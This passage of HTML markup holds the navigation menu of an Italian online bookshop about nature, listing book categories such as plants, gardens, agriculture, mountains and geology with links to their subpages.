                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
